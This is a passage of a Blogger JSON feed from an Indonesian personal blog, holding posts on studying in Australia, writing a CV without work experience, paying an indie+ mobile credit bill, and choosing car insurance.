dengan cara belajar yang harus Anda tempuh.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk dapat sukses menempuh pendidikan di Australia, tentu ada beberapa cara yang bisa Anda \n\nlakukan, seperti:\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Col\u003E\n\u003Cli\u003EJangan malu untuk mengutarakan pendapat saat belajar di kampus, mungkin Anda belum \n\nmengetahui bila Australia memiliki tingkat persamaan derajat yang sangat baik. Di sana \n\nsemua masyarakatnya hidup dengan saling menghargai. Saat belajar, Anda tidak perlu malu, \n\nAnda bisa mengutarakan pendapat dan belajar dengan serius,\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EBerani mengaku jika tidak tahu. Kebiasaan ini memang sedikit mencengangkan, bila \n\nkebanyakan dari kita malu mengakui ketidaktahuan, pelajar Australia justru tidak segan-\n\nsegan bertanya tanpa takut untuk kehilangan muka,\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EMendengarkan, bila kita tidak terbiasa mendengar bahasa inggris, saat pertama kali belajar \n\ntentu rasanya akan sedikit bingung untuk mencerna, Anda bisa memasang alat perekam \n\nuntuk menghindari informasi yang terlewatkan,\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPerbanyak membaca, selain mendengarkan dosen, Anda juga harus memperbanyak \n\nmembaca berbagai ilmu tentang jurusan yang Anda geluti.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ol\u003E\nSelain belajar, saat menempuh pendidikan di negara lain, tidak jarang kita belum terbiasa untuk \n\nmengendalikan pengeluaran. Biaya hidup sangat lah tinggi, banyak pengeluaran yang mungkin tidak \n\nbisa untuk di hindari seperti berbagai keperluan sehari-hari, berbelanja, hingga biaya transportasi. \n\nBahkan sering kali pengeluaran bulanan yang kita gunakan begitu membengkak. Alhasil uang hasil \n\nkiriman atau uang dari beasiswa habis kurang dari waktunya. Oleh sebab itu, jika Anda belum \n\nterbiasa, Anda bisa melakukan penghematan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnda bisa mencari tempat tinggal dengan biaya yang murah. Anda tidak perlu menyewa rumah yang \n\nterlampau mewah bila belum mempunyai uang lebih. Hal terpenting ketika Anda memilih tempat \n\ntinggal ialah kenyamanan, sehingga Anda bisa berfokus untuk belajar. Ketika memilih tempat tinggal \n\nini, Anda bisa tinggal di asrama yang biasanya di sediakan oleh beberapa kampus. Jika memilih \n\nasrama kampus, tentu Anda harus siap untuk berbagi kamar, yang terpenting hanyalah menjaga \n\nprivasi antara satu sama lain. Bila Anda merasa tidak nyaman, Anda bisa memilih tempat tinggal \n\nyang berada di luar kampus, namun Anda harus melakukan pengamatan, seperti jarak dengan \n\nkampus, atau sisi keamanan lingkungan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSetelah Anda memilih tempat tinggal yang sesuai dengan keinginan Anda, Anda harus jeli dalam\n\nmemilih transportasi. Jika Anda memilih jalan kaki, otomatis akan lebih menguras banyak waktu \n\nserta energi, memilih bus umum, tentu akan lebih boros. Jika ini kendala Anda, pilihan yang bisa di \n\nambil ialah membeli sebuah sepeda. Dengan harga yang tidak mahal, sepeda dapat membantu \n\nAnda. Walaupun tidak bisa menjangkau jarak jauh namun sepeda jauh lebih fleksibel, tidak \n\nmembutuhkan bahan bakar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHal terakhir yang bisa membantu penghematan Anda ialah memilih makanan yang lebih sesuai \n\ndengan kantong. Sayuran tentu memiliki harga yang tidak mahal Anda bisa membelinya di pasar \n\nkemudian memasaknya sendiri. Akan jauh lebih murah bukan? menempuh \u003Ca href=\"http:\/\/www.idp.com\/indonesia\/studyabroad\/destinations\/australia\/educationsystem\"\u003Ependidikan di Australia\u003C\/a\u003E \n\nmemang tidak semudah yang di bayangkan. Namun, Anda bisa mendapatkan berbagai macam \n\npelajaran hidup di sini. Asalkan konsisten dalam belajar dan mengatur keuangan."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/8873859955012313065\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/07\/langkah-sukses-study-di-australia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8873859955012313065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8873859955012313065"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/07\/langkah-sukses-study-di-australia.html","title":"Langkah Sukses Study di Australia"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilkYI49G5xo4REYweKwf6tNX5WtEq_qbTHS1HXglq193oeUCEVetKYYmcEkG1qgL45bo6c6_DYtLbQHMOxMbLkxX5V0JrLI9E23Th9gLa3KUS2TujWddEPBE1Re7iwwi88YcKkclhkb8Y\/s72-c\/aus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-6558946956526914349"},"published":{"$t":"2015-06-16T20:43:00.000+07:00"},"updated":{"$t":"2015-06-17T15:50:07.163+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Cara Menunjukkan Anda Orang yang Tepat untuk Sebuah Pekerjaan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPC_0GCs-_U9SklwSKFRKBv2zOP4GxkveQxnxnL10cvPADeID07O76eR-w3HE_fSoRVv-g7ctrubfbh0N2J875TSDqXp2yRhU8DP9xFHLjWKD4eDRMku-FEgdZAu3UMtMG41WDDatkZ5Q\/s1600\/job.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPC_0GCs-_U9SklwSKFRKBv2zOP4GxkveQxnxnL10cvPADeID07O76eR-w3HE_fSoRVv-g7ctrubfbh0N2J875TSDqXp2yRhU8DP9xFHLjWKD4eDRMku-FEgdZAu3UMtMG41WDDatkZ5Q\/s200\/job.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nJika anda saat ini baru saja menyelesaikan kuliah atau sedang merintis karir baru, maka hal yang saat\n\nini mungkin paling mengintimidasi anda tentunya suatu hal yang berkaitan erat dengan pengalaman. \n\nKarena anda mungkin belum memilikinya. Pada dasarnya anda memang tidak dapat menghadirkan \n\nkeajaiban untuk menyulap CV maupun surat lamaran anda menjadi berpengalaman. Namun paling \n\ntidak anda dapat mencoba untuk lebih kreatif yaitu dengan mengikuti beberapa tips seperti berikut \n\nini untuk membantu anda lebih mempercantik serta membuat CV anda lebih meyakinkan digunakan \n\nmelamar salah satu \u003Ca href=\"http:\/\/www.jobs.id\/id\"\u003Einfo lowongan kerja\u003C\/a\u003E yang ada.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMenerima kenyataan bahwa anda memang tidak berpengalaman\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nKetika anda melamar suatu posisi baru, manajer HRD sebenarnya sudah mengetahui bahwa pribadi \n\nseperti anda memiliki sedikit pengalaman ataukah tidak sama sekali. Maka dari itu sebaiknya terima \n\nsaja kenyataan bahwa anda memang tidak memiliki pengalaman dan manfaatkan hal tersebut untuk \n\nmenjadi sebuah motivasi belajar. Misalnya saja seperti menggunakan kemampuan anda mendapat \n\ngelar bintang kelas karena mampu menyelesaikan puluhan halaman laporan tesis secara mandiri \n\nketika melamar ke sebuah perusahaan PR. Meskipun tidak berkaitan dengan industri PR, akan tetapi \n\nhall semacam ini dapat mengindikasikan besarnya dedikasi anda, komitmen dan keinginan belajar \n\nmaupun berkembang. Dimana kunci besar inilah yang dicari oleh para manajer HRD ketika mereka \n\nmerekrut fresh graduated.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMenjadikannya sebagai sebuah personal\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nMeskipun anda tidak memiliki pengalaman bekerja, anda tentunya memiliki pengalaman hidup yang \n\ntidak kalah berguna. Jadi, anda tidak perlu takut untuk beragam pengalaman hidup yang sudah anda \n\nalami. Karena ini mengajarkan anda mengenai beberapa hal berharga yang terjadi saat ini. Sebagai \n\nsatu contoh anda merupakan pelajar yang menempuh pendidikan di luar negeri. Menggunakan satu \n\npengalaman tersebut akan membuka mata anda mengenai perbedaan budaya yang ada di dunia ini.\n\nPengalaman personal semacam ini akan menunjukkan tingkat kedewasaan serta manajer yang cukup \n\nbaik tentunya akan memahami dan juga menginginkan hal tersebut pada setiap karyawannya. Anda \n\ndapat menemukan momen yang sudah mengubah hidup anda, buatlah sedikit deskripsi singkat pada \n\nCV maupun surat lamaran anda dan cobalah untuk membicarakan hal tersebut ketika anda diberikan \n\nkesempatan menghadiri proses interview oleh perusahaan tujuan anda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETemukan link penghubung bagi kemampuan anda\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nJika anda berniat melamar \u003Ca href=\"http:\/\/www.jobs.id\/id\"\u003Elowongan kerja terbaru\u003C\/a\u003E pada suatu posisi, meskipun anda saat ini tidak \n\nmemiliki pengalaman secara khusus pada bidang tersebut. Akan tetapi tentunya terdapat hal yang \n\nmenjadikan anda tertarik melamarnya. Baik itu karena posisi maupun karena perusahaannya. Lebih \n\nbaik lakukan riset mengenai sebuah perusahaan tersebut dan cobalah untuk menemukan kaitannya \n\ndi dalam kehidupan anda serta pengalaman edukasi yang kemungkinan sudah anda lakukan dengan \n\nsebaik mungkin.\n\u003Cbr \/\u003E\nPerusahaan apapun yang anda lamar, baik itu perusahaan fashion, teknologi hingga studio rekaman. \n\nKemungkinan anda tidak mempunyai pengalaman secara langsung pad industri tersebut karena baru \n\nlulus kuliah. Akan tetapi hal yang perlu anda ingat adalah bahwa anda baru saja memulai karir dan \n\nmereka akan lebih tertarik mengenai bagaimana anda menggunakan setiap pelajaran yang selama \n\nini sudah anda pelajari sebagai fondasi yang kuat. Selanjutnya tetaplah profesional dan jujur dalam \n\nmengisi CV anda. Utamakan untuk menjabarkan “pengalaman” yang anda dapatkan selama sedang\n\nmenempuh pendidikan, namun tentunya tanpa membuat diri anda sendiri terlihat arogan di mata\n\npihak perusahaan. kerja yuk!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/6558946956526914349\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/06\/cara-menunjukkan-anda-orang-yang-tepat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6558946956526914349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6558946956526914349"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/06\/cara-menunjukkan-anda-orang-yang-tepat.html","title":"Cara Menunjukkan Anda Orang yang Tepat untuk Sebuah Pekerjaan"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPC_0GCs-_U9SklwSKFRKBv2zOP4GxkveQxnxnL10cvPADeID07O76eR-w3HE_fSoRVv-g7ctrubfbh0N2J875TSDqXp2yRhU8DP9xFHLjWKD4eDRMku-FEgdZAu3UMtMG41WDDatkZ5Q\/s72-c\/job.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4627003769839663034"},"published":{"$t":"2015-05-03T04:59:00.001+07:00"},"updated":{"$t":"2015-05-03T05:08:07.558+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Bayar indie+"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_thCRpWamdC7Ql45aNnQ7eEoO7_iFDaHxY4l8nQOybMEpqWzqWrtLAlV5b0O4HRkIGqyoDQOV-d2n_oAA3eLBJeAf6i0gbTgnQR3f2DjCUvUbeh076qW0oDNm6CfhrGVo6Qqfpul065I\/s1600\/Screenshot_2015-05-02-08-29-19.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_thCRpWamdC7Ql45aNnQ7eEoO7_iFDaHxY4l8nQOybMEpqWzqWrtLAlV5b0O4HRkIGqyoDQOV-d2n_oAA3eLBJeAf6i0gbTgnQR3f2DjCUvUbeh076qW0oDNm6CfhrGVo6Qqfpul065I\/s640\/Screenshot_2015-05-02-08-29-19.png\" height=\"320\" width=\"240\" \/\u003E \u003C\/a\u003E \u003C\/div\u003E\nBeberapa waktu yg lalu karena opname terpaksa mencoba memanfaatkan fasilitas kantong kredit indie+ dari 3. Namun masalah baru muncul karena kurangnya informasi dan pengalaman adalah bagaimana cara membayar tagihan tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nSetelah dicoba komunikasi dengan 3care melalui email, kurang lebih jawabannya seperti gambar di atas, padahal tagihan kantong kreditku hanya 25 ribu, namun jawaban 3care seakan-akan pembayran hanya bisa dilakukan minimal 50 ribu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNamun dengan modal informasi dari 3cae tersebut juga bahwa indie+ itu diperlakukan selayaknya pascabayar, maka saya coba beranikan diri menuju atm dan memilih menu pascabayar, dan ini hasil transfer pembayaran biling ndie+ tersebut.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6x-lwXfYqYkp-NPRzfQ65ngYz7aVlyi5rGvmpT7cZiOUH6yhDGoZK0ZwRNe0RP2dFnmzbXEcZpcuX0rD96wBoVaZlvF8jGGo1SVfxj1O4MvkrkoJplHFv2IK_v0jJkI0K_bZ3VdmZJU\/s1600\/20150502_082236.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6x-lwXfYqYkp-NPRzfQ65ngYz7aVlyi5rGvmpT7cZiOUH6yhDGoZK0ZwRNe0RP2dFnmzbXEcZpcuX0rD96wBoVaZlvF8jGGo1SVfxj1O4MvkrkoJplHFv2IK_v0jJkI0K_bZ3VdmZJU\/s1600\/20150502_082236.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Dan ternyata memang benar, pembayaran billing tagihan tersebut berhasil, tidak harus minimal 50 ribu seperti diterangkan 3care melalui email, artinya kita bisa membayar sesuai billing, dan setelah itu kantong kredit kembali bersaldo 50 ribu lagi (kalau saya tidak salah, dulu saya mendapatkan kantong kredit sebesar 50 ribu ketika isi ulang 100 ribu). Berikut notifikasi bimatri atas pembayaran billing tersebut.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg360eZtPM0l0VHpmT2M9Gbz9ks6GxYo1NTzMPBhlwqJX5Sn4Z6VVG8UImtXUDMYG5jZZC0NKAXZVke3WX1LHs621akOkdaILH-xp35AmE_L-l64XE27ivot0bzxYFHIU8WydTutlBKCMQ\/s1600\/Screenshot_2015-05-02-08-19-02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg360eZtPM0l0VHpmT2M9Gbz9ks6GxYo1NTzMPBhlwqJX5Sn4Z6VVG8UImtXUDMYG5jZZC0NKAXZVke3WX1LHs621akOkdaILH-xp35AmE_L-l64XE27ivot0bzxYFHIU8WydTutlBKCMQ\/s1600\/Screenshot_2015-05-02-08-19-02.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Ada juga notifikasi melaui sms 234 seperti gambar di bawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghiKiVYSCU1wMoTnko_1R1-wjmz-1U5byH3ono8VQIE6qSwbUDlP5ghay-qv-MM3CfYpKMEISFd6RxZFxFUto0CQkop8Ewe8TPn1jzwnt4_3MVJPBGIIbFAvOAg0HSSxej_LUFdGRp12A\/s1600\/Screenshot_2015-05-02-08-19-33.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghiKiVYSCU1wMoTnko_1R1-wjmz-1U5byH3ono8VQIE6qSwbUDlP5ghay-qv-MM3CfYpKMEISFd6RxZFxFUto0CQkop8Ewe8TPn1jzwnt4_3MVJPBGIIbFAvOAg0HSSxej_LUFdGRp12A\/s1600\/Screenshot_2015-05-02-08-19-33.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4627003769839663034\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/05\/bayar-indie.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4627003769839663034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4627003769839663034"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/05\/bayar-indie.html","title":"Bayar indie+"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_thCRpWamdC7Ql45aNnQ7eEoO7_iFDaHxY4l8nQOybMEpqWzqWrtLAlV5b0O4HRkIGqyoDQOV-d2n_oAA3eLBJeAf6i0gbTgnQR3f2DjCUvUbeh076qW0oDNm6CfhrGVo6Qqfpul065I\/s72-c\/Screenshot_2015-05-02-08-29-19.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-290872137467383250"},"published":{"$t":"2014-11-04T12:35:00.002+07:00"},"updated":{"$t":"2014-11-04T12:35:55.077+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Tips Memilih Asuransi untuk Kendaraan Roda 4 Terbaik"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh372Po9NZgRl4wcjkpQfOF6ASNOEs9YTTksjjWDYsyP6A_PaZJqauJk9Bn6-PayOcnxAUJldRUMEHI-1vODy9__Yw8Z_gxU2rfo6QTRYD1LZr7kq4wClBqP4ezMBalBBaHg1kBPYF8Qjo\/s1600\/asuransi-mobil.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh372Po9NZgRl4wcjkpQfOF6ASNOEs9YTTksjjWDYsyP6A_PaZJqauJk9Bn6-PayOcnxAUJldRUMEHI-1vODy9__Yw8Z_gxU2rfo6QTRYD1LZr7kq4wClBqP4ezMBalBBaHg1kBPYF8Qjo\/s1600\/asuransi-mobil.jpg\" height=\"132\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EKesibukan dalam beraktifitas sehari-hari, terkadang membuat kita lupa akan resiko yang mengancam keselamatan kita semua saat berkendara. Salah satu cara yang dapat digunakan untuk mengurangi kerugian jika ada kecelakaan menimpa saat berkendara ialah mengikuti asuransi. Baik untuk asuransi mobil atau asuransi jiwa. Kemudahan serta keuntungan yang didapat membuat banyak masyarakat memilih cara ini. Akan tetapi karena banyaknya lembaga yang menawarkan asuransi untuk jiwa dan kendaraan, sering membuat kita bingung dalam memilih tempat untuk mengasuransikan jiwa dan mobil.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb id=\"docs-internal-guid-536e348a-7947-0542-8557-7b27699ff446\" style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBerikut adalah beberapa tips untuk memilih tempat \u003C\/span\u003E\u003Ca href=\"https:\/\/www.cekaja.com\/id-ID\/asuransi-kendaraan\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: blue; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Easuransi mobil terbaik\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Col style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMempertimbangkan Kondisi Mobil\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMelihat kebutuhan dengan kondisi kendaraan sekarang dari usia kendaraan, jenis, keadaan dan kegunaan kendaraan. Pilihlah jaminan yang sesuai dengan situasi dan kondisi mobil anda. Dalam asuransi mobil, terdapat dua jaminan umum yang dijamin oleh pihak asuransi, yaitu :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPenjaminan hampir seluruh resiko yang disebabkan oleh kecelakaan besar ataupun kecil, dengan beberapa pengecualian seperti kehilangan mobil yang diakibatkan oleh sopir pribadi atau pekerja membawa lari hingga menyebabkan pemilik kehilangan mobilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPihak asuransi hanya melakukan penjaminan atas kehilangan atau kerusakan kendaraan diatas 75%. Pilihan ini bisa dilpilih untuk mobil yang berusia tua dan memiliki mobilitas tinggi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Col start=\"2\" style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBengkel Rekanan\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnda berhak bertanya tentang bengkel yang bekerja sama dengan pihak penjamin asuransi. Guna menghindari penipuan yang marak dimoduskan dengan program asuransi mobil. Selain itu ini akan memudahkan kita dalam melakukan pengecekan jika sesuatu terjadi pada mobil kita kedepannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Col start=\"3\" style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv 